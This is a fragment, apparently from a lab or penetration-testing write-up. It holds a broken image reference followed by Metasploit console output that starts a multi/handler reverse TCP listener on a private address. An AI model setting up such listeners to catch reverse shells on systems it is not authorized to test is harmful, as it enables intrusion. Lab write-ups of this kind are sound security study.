 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.229.152:6969